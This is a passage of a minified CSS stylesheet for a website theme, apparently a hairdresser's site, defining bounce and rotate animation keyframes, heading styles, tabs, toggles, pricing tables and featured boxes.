bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}100%{-webkit-transform:translateY(0);opacity:1}}@-moz-keyframes
bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px)}60%{opacity:1;-moz-transform:translateY(-30px)}80%{-moz-transform:translateY(10px)}100%{-moz-transform:translateY(0);opacity:1}}@-o-keyframes
bounceInUp{0%{opacity:0;-o-transform:translateY(2000px)}60%{opacity:1;-o-transform:translateY(-30px)}80%{-o-transform:translateY(10px)}100%{-o-transform:translateY(0);opacity:1}}@keyframes
bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}100%{transform:translateY(0);opacity:1}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes
bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}100%{-webkit-transform:translateY(0);opacity:1}}@-moz-keyframes
bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}100%{-moz-transform:translateY(0);opacity:1}}@-o-keyframes
bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}100%{-o-transform:translateY(0);opacity:1}}@keyframes
bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0);opacity:1}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes
bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px)}80%{-webkit-transform:translateX(-10px)}100%{-webkit-transform:translateX(0);opacity:1}}@-moz-keyframes
bounceInLeft{0%{opacity:0;-moz-transform:translateX(-2000px)}60%{opacity:1;-moz-transform:translateX(30px)}80%{-moz-transform:translateX(-10px)}100%{-moz-transform:translateX(0);opacity:1}}@-o-keyframes
bounceInLeft{0%{opacity:0;-o-transform:translateX(-2000px)}60%{opacity:1;-o-transform:translateX(30px)}80%{-o-transform:translateX(-10px)}100%{-o-transform:translateX(0);opacity:1}}@keyframes
bounceInLeft{0%{opacity:0;transform:translateX(-2000px)}60%{opacity:1;transform:translateX(30px)}80%{transform:translateX(-10px)}100%{transform:translateX(0);opacity:1}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes
bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px)}80%{-webkit-transform:translateX(10px)}100%{-webkit-transform:translateX(0);opacity:1}}@-moz-keyframes
bounceInRight{0%{opacity:0;-moz-transform:translateX(2000px)}60%{opacity:1;-moz-transform:translateX(-30px)}80%{-moz-transform:translateX(10px)}100%{-moz-transform:translateX(0);opacity:1}}@-o-keyframes
bounceInRight{0%{opacity:0;-o-transform:translateX(2000px)}60%{opacity:1;-o-transform:translateX(-30px)}80%{-o-transform:translateX(10px)}100%{-o-transform:translateX(0);opacity:1}}@keyframes
bounceInRight{0%{opacity:0;transform:translateX(2000px)}60%{opacity:1;transform:translateX(-30px)}80%{transform:translateX(10px)}100%{transform:translateX(0);opacity:1}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes
rotateIn{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1}}@-moz-keyframes
rotateIn{0%{-moz-transform-origin:center center;-moz-transform:rotate(-200deg);opacity:0}100%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1}}@-o-keyframes
rotateIn{0%{-o-transform-origin:center center;-o-transform:rotate(-200deg);opacity:0}100%{-o-transform-origin:center center;-o-transform:rotate(0);opacity:1}}@keyframes
rotateIn{0%{transform-origin:center center;transform:rotate(-200deg);opacity:0}100%{transform-origin:center center;transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;-moz-animation-name:rotateIn;-o-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes
rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}}@-moz-keyframes
rotateInUpLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(90deg);opacity:0}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1}}@-o-keyframes
rotateInUpLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(90deg);opacity:0}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1}}@keyframes
rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(90deg);opacity:0}100%{transform-origin:left bottom;transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;-moz-animation-name:rotateInUpLeft;-o-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes
rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}}@-moz-keyframes
rotateInDownLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1}}@-o-keyframes
rotateInDownLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(-90deg);opacity:0}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1}}@keyframes
rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0}100%{transform-origin:left bottom;transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;-moz-animation-name:rotateInDownLeft;-o-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes
rotateInUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}}@-moz-keyframes
rotateInUpRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(-90deg);opacity:0}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1}}@-o-keyframes
rotateInUpRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(-90deg);opacity:0}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1}}@keyframes
rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0}100%{transform-origin:right bottom;transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;-moz-animation-name:rotateInUpRight;-o-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes
rotateInDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}}@-moz-keyframes
rotateInDownRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1}}@-o-keyframes
rotateInDownRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(90deg);opacity:0}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1}}@keyframes
rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(90deg);opacity:0}100%{transform-origin:right bottom;transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;-moz-animation-name:rotateInDownRight;-o-animation-name:rotateInDownRight;animation-name:rotateInDownRight}h1,h2,h3,h4,h5,h6{color:#0e0e0e;font-weight:200;letter-spacing:-1px;margin:0}h1{font-size:2.6em;line-height:44px;margin:0
0 44px 0}h2{font-size:2.2em;font-weight:300;line-height:42px;margin:0
0 32px 0}h3{color:#CCC;font-size:1.8em;font-weight:400;letter-spacing:normal;line-height:24px;margin-bottom:33px;text-transform:uppercase}h4{color:#CCC;font-size:1.4em;font-weight:400;letter-spacing:normal;line-height:27px;margin:0
0 14px 0}h5{color:#CCC;font-size:1em;font-weight:600;letter-spacing:normal;line-height:18px;margin:0
0 14px 0;text-transform:uppercase}h6{color:#333;font-size:1em;font-weight:400;letter-spacing:normal;line-height:18px;margin:0
0 14px 0}h1.big{font-size:4.2em;line-height:54px}h1.small{font-size:2.2em;line-height:42px;font-weight:600}h1.short{margin-bottom:15px}h2.short{margin-bottom:15px}h3.short,h4.short,h5.short,h6.short{margin-bottom:9px}h1.shorter,h2.shorter,h3.shorter,h4.shorter,h5.shorter,h6.shorter{margin-bottom:0}h1.tall,h2.tall,h3.tall,h4.tall,h5.tall,h6.tall{margin-bottom:33px}h1.taller,h2.taller,h3.taller,h4.taller,h5.taller,h6.taller{margin-bottom:44px}h1.spaced,h2.spaced,h3.spaced,h4.spaced,h5.spaced,h6.spaced{margin-top:22px}h1.more-spaced,h2.more-spaced,h3.more-spaced,h4.more-spaced,h5.more-spaced,h6.more-spaced{margin-top:44px}h1.dark,h2.dark,h3.dark,h4.dark,h5.dark{color:#0e0e0e}h1.white,h2.white,h3.white,h4.white,h5.white,h6.white{color:#FFF}h1.text-shadow,h2.text-shadow,h3.text-shadow,h4.text-shadow,h5.text-shadow,h6.text-shadow{text-shadow:1px 1px 0 rgba(0, 0, 0, 0.2)}.modal-header
h3{color:#333;text-transform:none}@media (max-width: 479px){h2{line-height:40px}}@media (max-width: 767px){h1.big{font-size:3.2em;line-height:42px}}blockquote{font-size:1em}p{color:#666;line-height:24px;margin:0
0 20px}p.featured{font-size:1.6em;line-height:1.5em}p.short{margin-bottom:0}p.tall{margin-bottom:20px}p.taller{margin-bottom:40px}p .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px}a,a:hover,a:focus{color:#CCC}.label-primary{background-color:#CCC}.label-dark,.label-dark:hover{background:#111;text-decoration:none;font-weight:normal}p.drop-caps:first-child:first-letter {float:left;font-size:75px;line-height:60px;padding:4px;margin-right:5px;margin-top:5px;font-family:Georgia}p.drop-caps.secundary:first-child:first-letter {background-color:#CCC;color:#FFF;padding:6px;margin-right:5px;border-radius:4px}.alternative-font{color:#CCC;font-family:"Shadows Into Light",shadows-into-light,cursive;font-size:1.6em}ul.nav-list.primary>li{margin:0;padding:0}ul.nav-list.primary > li
a{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;border-bottom:1px solid #EDEDDE;padding:8px
0}ul.nav-list.primary > li a:before{content:"";display:inline-block;width:0;height:0;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #333;margin-left:5px;margin-right:5px;position:relative}ul.nav-pills>li.active>a{background-color:#CCC}ul.nav-pills>li.active>a:hover,ul.nav-pills>li.active>a:focus{background-color:#CCC}.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active{background-color:#CCC;border-color:#CCC}.btn-primary[disabled]{border-color:#CCC !important;background-color:#CCC;background-image:none}.btn-icon
i{margin-right:10px}.btn-icon-right
i{margin-right:0;margin-left:10px}form
label{font-weight:normal}textarea{resize:vertical}select{border:1px
solid #E5E7E9;border-radius:6px;outline:none}.label{font-weight:normal}.form-group:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.form-control:focus{box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;border-color:#CCC}label.valid{display:inline-block;text-indent:-9999px}label.error{color:#C10000;font-size:0.9em;margin-top:-5px;padding:0}.featured-icon{background:#CCC;border-radius:35px;color:#FFF;display:inline-block;height:35px;line-height:35px;margin-right:10px;position:relative;text-align:center;top:5px;width:35px}.featured-icon
i{color:#FFF;font-size:0.9em;font-weight:normal}ul.icons{list-style:none}ul.icons [class^="fa-"]{margin-right:5px}.fontawesome-icon-list [class*="col-md-"]{margin-bottom:9px}.fontawesome-icon-list>section{margin-top:25px}.img-thumbnail{border-radius:6px;position:relative}.img-thumbnail
img{border-radius:4px}.img-thumbnail
.zoom{background:#CCC;border-radius:100%;bottom:8px;color:#FFF;display:block;height:30px;padding:6px;position:absolute;right:8px;text-align:center;width:30px}.img-thumbnail .zoom
i{font-size:14px;left:-1px;position:relative;top:-3px}ul.thumbnail-gallery{list-style:none;margin:10px
0;padding:0}ul.thumbnail-gallery
li{display:inline-block;margin:10px
10px 0 0;padding:0}@media (max-width: 991px){.thumbnail{border:0;text-align:center}}ul.list
li{margin-bottom:13px}ul.list.icons li
i{color:#EFF0F1;margin-right:5px}ul.list.pull-left
li{text-align:left}ul.list-unstyled{padding-left:0;padding-right:0}ul.sitemap>li>a{font-weight:bold}ul.sitemap.list
li{margin:0
0 3px 0}ul.sitemap.list
ul{margin-bottom:5px;margin-top:5px}.panel-group .panel-heading{padding:0;border-radius:3px}.panel-group .panel-heading
a{display:block;padding:10px
15px}.panel-group .panel-heading a:hover, .panel-group .panel-heading a:focus{text-decoration:none}.panel-group .panel-heading a [class^="icon-"]{margin-right:4px;position:relative;top:1px}.panel-group.secundary .panel-heading
a{color:#FFF}.tabs{border-radius:4px;margin-bottom:35px}.nav-tabs{margin:0;padding:0;font-size:0;border-bottom-color:#EEE}.nav-tabs
li{display:inline-block;float:none}.nav-tabs li:last-child
a{margin-right:0}.nav-tabs li
a{border-radius:5px 5px 0 0;font-size:14px;margin-right:1px}.nav-tabs li a, .nav-tabs li a:hover{background:#F4F4F4;border-bottom:none;border-left:1px solid #EEE;border-right:1px solid #EEE;border-top:3px solid #EEE;color:#CCC}.nav-tabs li a:hover{border-bottom-color:transparent;border-top:3px solid #CCC;box-shadow:none}.nav-tabs li a:active, .nav-tabs li a:focus{border-bottom:0}.nav-tabs li.active a,
.nav-tabs li.active a:hover,
.nav-tabs li.active a:focus{background:#FFF;border-left-color:#EEE;border-right-color:#EEE;border-top:3px solid #CCC;color:#CCC}.tab-content{border-radius:0 0 4px 4px;box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.04);background-color:#FFF;border:1px
solid #EEE;border-top:0;padding:15px}.nav-tabs.nav-right{text-align:right}.tabs.tabs-bottom{margin:0;padding:0}.tabs.tabs-bottom .tab-content{border-radius:4px 4px 0 0;border-bottom:0;border-top:1px solid #EEE}.tabs.tabs-bottom .nav-tabs{border-bottom:none;border-top:1px solid #EEE}.tabs.tabs-bottom .nav-tabs
li{margin-bottom:0;margin-top:-1px}.tabs.tabs-bottom .nav-tabs li:last-child
a{margin-right:0}.tabs.tabs-bottom .nav-tabs li
a{border-radius:0 0 5px 5px;font-size:14px;margin-right:1px}.tabs.tabs-bottom .nav-tabs li a, .tabs.tabs-bottom .nav-tabs li a:hover{border-bottom:3px solid #EEE;border-top:1px solid #EEE}.tabs.tabs-bottom .nav-tabs li a:hover{border-bottom:3px solid #CCC;border-top:1px solid #EEE}.tabs.tabs-bottom .nav-tabs li.active a,
.tabs.tabs-bottom .nav-tabs li.active a:hover,
.tabs.tabs-bottom .nav-tabs li.active a:focus{border-bottom:3px solid #CCC;border-top-color:transparent}.tabs-vertical{display:table;width:100%;padding:0;border-top:1px solid #EEE}.tabs-vertical .tab-content{display:table-cell;vertical-align:top}.tabs-vertical .nav-tabs{border-bottom:none;display:table-cell;height:100%;float:none;padding:0;vertical-align:top}.tabs-vertical .nav-tabs>li{display:block}.tabs-vertical .nav-tabs > li
a{border-radius:0;display:block;padding-top:10px}.tabs-vertical .nav-tabs > li a, .tabs-vertical .nav-tabs > li a:hover, .tabs-vertical .nav-tabs > li a:focus{border-bottom:none;border-top:none}.tabs-vertical .nav-tabs > li.active a,
.tabs-vertical .nav-tabs > li.active a:hover, .tabs-vertical .nav-tabs>li.active:focus{border-top:none}.tabs-left{padding:0}.tabs-left .tab-content{border-radius:0 5px 5px 5px;border-left:none}.tabs-left .nav-tabs>li{margin-right:-1px}.tabs-left .nav-tabs > li:first-child
a{border-radius:5px 0 0 0}.tabs-left .nav-tabs > li:last-child
a{border-radius:0 0 0 5px;border-bottom:1px solid #eee}.tabs-left .nav-tabs > li
a{border-right:1px solid #EEE;border-left:3px solid #EEE;margin-right:1px;margin-left:-3px}.tabs-left .nav-tabs > li a:hover{border-left-color:#CCC}.tabs-left .nav-tabs > li.active a,
.tabs-left .nav-tabs > li.active a:hover,
.tabs-left .nav-tabs > li.active a:focus{border-left:3px solid #CCC;border-right-color:#FFF}.tabs-right{padding:0}.tabs-right .tab-content{border-radius:5px 0 5px 5px;border-right:none}.tabs-right .nav-tabs>li{margin-left:-1px}.tabs-right .nav-tabs > li:first-child
a{border-radius:0 5px 0 0}.tabs-right .nav-tabs > li:last-child
a{border-radius:0 0 5px 0;border-bottom:1px solid #eee}.tabs-right .nav-tabs > li
a{border-right:3px solid #EEE;border-left:1px solid #EEE;margin-right:1px;margin-left:1px}.tabs-right .nav-tabs > li a:hover{border-right-color:#CCC}.tabs-right .nav-tabs > li.active a,
.tabs-right .nav-tabs > li.active a:hover,
.tabs-right .nav-tabs > li.active a:focus{border-right:3px solid #CCC;border-left:1px solid #FFF}.nav-tabs.nav-justified{padding:0;margin-bottom:-1px}.nav-tabs.nav-justified
li{margin-bottom:0}.nav-tabs.nav-justified li:first-child a,
.nav-tabs.nav-justified li:first-child a:hover{border-radius:5px 0 0 0}.nav-tabs.nav-justified li:last-child a,
.nav-tabs.nav-justified li:last-child a:hover{border-radius:0 5px 0 0}.nav-tabs.nav-justified li
a{border-bottom:1px solid #DDD;border-radius:0;margin-right:0}.nav-tabs.nav-justified li a:hover, .nav-tabs.nav-justified li a:focus{border-bottom:1px solid #DDD}.nav-tabs.nav-justified li.active a,
.nav-tabs.nav-justified li.active a:hover,
.nav-tabs.nav-justified li.active a:focus{background:#FFF;border-left-color:#EEE;border-right-color:#EEE;border-top-width:3px}.nav-tabs.nav-justified li.active
a{border-bottom:1px solid #FFF}.nav-tabs.nav-justified li.active a, .nav-tabs.nav-justified li.active a:hover, .nav-tabs.nav-justified li.active a:focus{border-top-width:3px}.nav-tabs.nav-justified li.active a:hover{border-bottom:1px solid #FFF}.tabs.tabs-bottom{padding:0}.tabs.tabs-bottom .nav.nav-tabs.nav-justified{border-top:none}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li
a{margin-right:0;border-top-color:transparent}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child
a{border-radius:0 0 0 5px}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child
a{margin-right:0;border-radius:0 0 5px 0}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a,
.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a:hover,
.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a:focus{border-top-color:transparent}@media (max-width: 479px){.tabs .nav.nav-tabs.nav-justified
li{display:block;margin-bottom:-5px}.tabs .nav.nav-tabs.nav-justified li
a{border-top-width:3px !important;border-bottom-width:0 !important}.tabs .nav.nav-tabs.nav-justified li:first-child a, .tabs .nav.nav-tabs.nav-justified li:first-child a:hover{border-radius:5px 5px 0 0}.tabs .nav.nav-tabs.nav-justified li:last-child a, .tabs .nav.nav-tabs.nav-justified li:last-child a:hover{border-radius:0}.tabs.tabs-bottom .nav.nav-tabs.nav-justified
li{margin-bottom:0;margin-top:-5px}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li
a{border-bottom-width:3px !important;border-top-width:0 !important}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a:hover{border-radius:0}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a:hover{border-radius:0 0 5px 5px}}.toggle{margin:10px
0 0;position:relative;clear:both}.toggle>input{cursor:pointer;filter:alpha(opacity=0);height:45px;margin:0;opacity:0;position:absolute;width:100%;z-index:2}.toggle>label{-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out;background:#F4F4F4;border-left:3px solid #CCC;border-radius:5px;color:#CCC;display:block;font-size:1.1em;min-height:20px;padding:12px
20px 12px 10px;position:relative;cursor:pointer;font-weight:400}.toggle>label:-moz-selection{background:none}.toggle > label i.fa-minus{display:none}.toggle > label i.fa-plus{display:inline}.toggle>label:selection{background:none}.toggle>label:before{border:6px
solid transparent;border-left-color:inherit;content:'';margin-top:-6px;position:absolute;right:4px;top:50%}.toggle>label:hover{background:#f5f5f5}.toggle>label+p{color:#999;display:block;overflow:hidden;padding-left:30px;text-overflow:ellipsis;white-space:nowrap;height:25px}.toggle > label
i{font-size:0.7em;margin-right:8px;position:relative;top:-1px}.toggle>.toggle-content{display:none}.toggle>.toggle-content>p{margin-bottom:0;padding:10px
0}.toggle.active i.fa-minus{display:inline}.toggle.active i.fa-plus{display:none}.toggle.active>label{background:#F4F4F4;border-color:#CCC}.toggle.active>label:before{border:6px
solid transparent;border-top-color:#FFF;margin-top:-3px;right:10px}.toggle.active>p{white-space:normal}.toggle>p.preview-active{height:auto;white-space:normal}.owl-carousel-spaced{margin-left:-5px}.owl-carousel-spaced .owl-item>div{margin:5px}.owl-carousel.testimonials
img{display:inline-block;height:70px;width:70px}@media (max-width: 479px){.owl-carousel-spaced{margin-left:0}}section.video{-webkit-transform:translate3d(0, 0, 0);background-position:50% 50%;background-repeat:no-repeat;margin:70px
0;padding:50px
0;position:relative;overflow:hidden;width:100%}section.video
blockquote{border:0;padding:0
10%}section.video blockquote i.fa-quote-left{font-size:34px;position:relative;left:-5px}section.video blockquote
p{font-size:24px;line-height:30px}section.video blockquote
span{font-size:16px;line-height:20px;color:#999;position:relative;left:-5px}section.video
.container{position:relative;z-index:3}section.video .video-overlay{background:transparent url(/themes/jesuiscoiffeur/theme/img/video-overlay.png) repeat 0 0;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}html.boxed section.video>div:first-child{z-index:0 !important}html.boxed section.video > div:first-child
video{z-index:0 !important}.popup-inline-content{background:none repeat scroll 0 0 #FFF;margin:40px
auto;max-width:1170px;padding:20px
30px;position:relative;text-align:left;display:none}.mfp-wrap .popup-inline-content{display:block}.mfp-wrap .mfp-counter{direction:ltr}body
a{outline:none !important}li{line-height:24px}.pull-left{float:left !important}.pull-right{float:right !important}.center{text-align:center}.push-bottom{margin-bottom:35px}.push-top{margin-top:35px}.bold{font-weight:bold}.inverted{color:#FFF;display:inline-block;padding-left:10px;padding-right:10px}h1
.inverted{padding-left:10px;padding-right:10px}h2
.inverted{padding-left:7px;padding-right:7px}h3
.inverted{padding-left:2px;padding-right:2px}h4
.inverted{padding-left:4px;padding-right:4px}h5
.inverted{padding-left:2px;padding-right:2px}h6
.inverted{padding-left:2px;padding-right:2px}.clearfix{display:block}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .clearfix{display:block}* html
.clearfix{height:1%}.pagination>li>a,.pagination>li>span,.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#CCC}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#CCC;border-color:#CCC}hr{background-image:-webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.2), transparent);background-image:linear-gradient(to right, transparent, rgba(0, 0, 0, 0.2), transparent);border:0;height:1px;margin:22px
0 22px 0}hr.short{margin:11px
0 11px 0}hr.tall{margin:44px
0 44px 0}hr.taller{margin:66px
0 66px 0}hr.light{background-image:-webkit-linear-gradient(left, transparent, rgba(255, 255, 255, 0.2), transparent);background-image:linear-gradient(to right,transparent,rgba(255,255,255,0.2),transparent)}hr.invisible{background:none}.read-more,.learn-more{display:inline-block;white-space:nowrap}.offset-anchor{display:block;position:relative;visibility:hidden;top:-100px}@media (max-width: 991px){.offset-anchor{top:0}}.show-grid [class*="col-md-"] .show-grid-block{background-color:#EEE;line-height:40px;min-height:40px;text-align:center;border:1px
solid #FFF;display:block}.fontawesome-icon-list [class*="col-md-"]{margin-bottom:9px}.fontawesome-icon-list
i{font-size:1.3em;margin-right:5px;display:inline-block;width:30px;text-align:center;position:relative;top:2px}.alert-admin{margin:25px
0}.alert-admin
img{margin:-50px 0 0}.alert-admin
.btn{margin:0
0 -15px}.alert-admin
p{color:#444}.alert-admin
h4{color:#111;font-size:1.2em;font-weight:600;text-transform:uppercase}.alert-admin
.warning{color:#B20000}.sort-source-wrapper{padding:8px
0;position:relative}.sort-source-wrapper
.nav{margin:-100px 0 5px}.sort-source-wrapper .nav>li>a{color:#FFF;background:transparent}.sort-source-wrapper .nav > li > a:hover, .sort-source-wrapper .nav>li>a:focus{background:transparent}.sort-source-wrapper .nav>li.active>a{background:transparent}.sort-source-wrapper .nav > li.active > a:hover, .sort-source-wrapper .nav>li.active>a:focus{background:transparent}.sort-source{clear:both}.sort-destination.full-width{position:relative}.sort-destination.full-width .isotope-item{width:20%;float:left}.sort-destination.full-width .isotope-item.w2{width:40%}.sort-destination.full-width .isotope-item .img-thumbnail{border:0;padding:0;margin:0}.sort-destination.full-width .isotope-item .img-thumbnail, .sort-destination.full-width .isotope-item a, .sort-destination.full-width .isotope-item .thumb-info
img{border-radius:0;float:left}.sort-source-wrapper+.sort-destination.full-width{margin:0
0 -81px;top:-51px}@media (max-width: 479px){.sort-destination,.isotope-item{margin-left:auto !important;margin-right:auto !important}.sort-destination.full-width .isotope-item{position:static !important;clear:both;float:none;width:auto}}.pricing-table{margin:10px
0;padding:0
15px;text-align:center}.pricing-table
ul{list-style:none;margin:20px
0 0 0;padding:0}.pricing-table
li{border-top:1px solid #ddd;padding:10px
0}.pricing-table
h3{background-color:#eee;border-radius:2px 2px 0 0;font-size:20px;font-weight:normal;margin:-20px -20px 50px -20px;padding:20px}.pricing-table h3
span{background:#FFF;border:5px
solid #FFF;border-radius:100px;box-shadow:0 5px 20px #ddd inset, 0 3px 0 #999 inset;color:#777;display:block;font:bold 25px / 100px Georgia, Serif;height:100px;margin:20px
auto -65px;width:100px}.pricing-table .most-popular{border:3px
solid #CCC;box-shadow:11px 0 10px -10px rgba(0, 0, 0, 0.1), -11px 0 10px -10px rgba(0, 0, 0, 0.1);padding:30px
20px;top:-10px;z-index:2}.pricing-table .most-popular
h3{background-color:#666;color:#FFF;padding-top:30px;text-shadow:0 1px #555}.pricing-table .plan-ribbon-wrapper{height:88px;overflow:hidden;position:absolute;right:-5px;top:-5px;width:85px}.pricing-table .plan-ribbon{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);background-image:-webkit-linear-gradient(top, #bfdc7a, #8ebf45);background-image:linear-gradient(to bottom, #bfdc7a, #8ebf45);background-color:#bfdc7a;box-shadow:0px 0px 3px rgba(0, 0, 0, 0.3);color:#333;font-size:14px;left:-5px;padding:7px
0;position:relative;text-align:center;text-shadow:rgba(255, 255, 255, 0.5) 0px 1px 0px;top:15px;width:120px}.pricing-table .plan-ribbon:before{left:0;border-left:3px solid transparent;border-right:3px solid transparent;bottom:-3px;content:"";position:absolute}.pricing-table .plan-ribbon:after{border-left:3px solid transparent;border-right:3px solid transparent;bottom:-3px;content:"";position:absolute;right:0}.pricing-table [class*="col-md-"]{padding-left:0;padding-right:0}.pricing-table
.plan{background:#FFF;border:1px
solid #ddd;border-radius:5px;color:#333;margin-bottom:35px;margin-right:0;padding:20px;position:relative;text-shadow:0 1px rgba(255, 255, 255, 0.8)}.pricing-table
.btn{margin-top:5px}html.boxed .pricing-table .plan, html.boxed .pricing-table
h3{border-radius:0}@media (max-width: 767px){.pricing-table{margin-left:0px}.pricing-table
.plan{margin-right:0}html.boxed .pricing-table{margin-left:0}}.featured-box{background:#F5F5F5;background-color:transparent;background:-webkit-linear-gradient(top, white 1%, #f9f9f9 98%) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, white 1%, #f9f9f9 98%) repeat scroll 0 0 transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #E2E3E4;border-left:1px solid #E2E3E4;border-top:1px solid #E2E3E4;border-radius:8px;border-right:1px solid #E2E3E4;box-shadow:0 1px 1px 0 rgba(0, 0, 0, 0.04);margin-bottom:20px;margin-left:auto;margin-right:auto;margin-top:20px;min-height:100px;position:relative;text-align:center;z-index:1}.featured-box
h4{font-size:1.3em;font-weight:400;letter-spacing:-0.7px;margin-top:5px;text-transform:uppercase}.featured-box .box-content{border-radius:8px;border-top-width:4px;padding:30px
30px 10px 30px}.featured-box .learn-more{display:block;margin-top:10px}.featured-boxes .featured-box{margin-bottom:30px;margin-top:45px}.featured-boxes .featured-box.info-content{text-align:left}.featured-box-primary i.icon-featured{background-color:#E36159}.featured-box-primary
h4{color:#E36159}.featured-box-primary .box-content{border-top-color:#E36159}.featured-box-secundary i.icon-featured{background-color:#CCC}.featured-box-secundary
h4{color:#CCC}.featured-box-tertiary i.icon-featured{background-color:#2BAAB1}.featured-box-tertiary
